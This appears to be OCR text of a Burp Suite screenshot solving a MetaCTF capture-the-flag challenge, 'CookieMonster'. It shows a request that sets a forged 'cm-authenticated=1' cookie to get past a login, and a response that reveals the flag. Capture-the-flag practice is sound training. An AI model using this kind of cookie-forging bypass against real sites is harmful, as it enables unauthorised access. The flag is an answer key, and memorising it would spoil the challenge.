 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < | ▼ > | ▼ Target: https://metaproblems.com ?
Request
Raw Params Headers Hex
GET /e7fce2f2fcac584b49fe615b11784ff3/ HTTP/1.1
Host: metaproblems.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
Origin: https://metaproblems.com
DNT: 1
Connection: close
Referer: https://metaproblems.com/e7fce2f2fcac584b49fe615b11784ff3/
Cookie: cm-authenticated=1
Upgrade-Insecure-Requests: 1
password=asdf&submit=submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.19.3
Date: Wed, 25 Nov 2020 04:26:19 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 1852
Connection: close
X-Powered-By: PHP/7.4.11
Vary: Accept-Encoding
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no">
<link rel="stylesheet"
href="https://cdnjs.cloudflare.com/ajax/libs/bootswatch/4.4.1/sketchy/bo
otstrap.min.css">
<link rel="stylesheet"
href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.13.0/css/all
.min.css" />
<title>CookieMonster Dashboard</title>
</head>
<body>
<main role="main">
<div class="album py-3">
<div class="container">
<div class="row">
<div class="col-md-8 offset-md-2">
<div class="alert mt-4 alert-success">
Welcome!
<code>MetaCTF{oscar_says_i_love_trash_and_cookies}</code>
</div> <form action="./" method="POST">
<div class="row mt-2">
? < + > Type a search term 0 matches
Done 2,060 bytes | 166 millis